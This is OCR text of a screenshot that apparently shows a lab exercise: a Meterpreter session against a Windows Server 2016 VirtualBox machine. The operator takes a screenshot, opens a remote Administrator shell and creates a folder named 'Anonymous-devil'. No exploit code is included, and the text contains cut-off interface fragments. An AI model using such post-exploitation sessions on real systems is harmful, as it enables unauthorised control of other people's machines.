 root@Anonymous-dev...
root@Anonymous-dev...
08:26 PM
89%
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
28-12-2020 12:44 <DIR> Program Files
16-07-2016 18:53 <DIR> Program Files (x86)
28-12-2020 12:44 <DIR> Users
28-12-2020 12:45 <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 94,190,030,848 bytes free
C:\>start download
start download
The system cannot find the file download.
C:\>start Downloads
start Downloads
The system cannot find the file Downloads.
C:\>start ThisPC
start ThisPC
The system cannot find the file ThisPC.
C:\>Start Downloads
Start Downloads
The system cannot find the file Downloads.
C:\>user
user
C:\>User\Desktop
User\Desktop
The system cannot find the path specified.
C:\>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/anonymous/hdLpbmse.jpeg
meterpreter > shell
Process 2480 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads\Windows10pro_key>cd\
cd\
C:\>mkdir Anonymous-devil
mkdir Anonymous-devil
C:\>
Right Ctrl
dows Server 2016 [Running] - Oracle VM VirtualBox
achine View Input Devices Help
Drive Tools Local Disk (C:)
Home Share View Manage
This PC > Local Disk (C:) >
Search Local Disk (C:)
Name Date modified Type Size
PerfLogs 16-07-2016 18:53 File folder
Program Files 28-12-2020 12:44 File folder
Program Files (x86) 16-07-2016 18:53 File folder
Users 28-12-2020 12:44 File folder
Windows 28-12-2020 12:45 File folder
Anonymous-devil 31-12-2020 20:26 File folder
ck access
esktop
ownloads
ocuments
ctures
reenshots
s PC
work
20:26
31-12-2020
2
Right Ctrl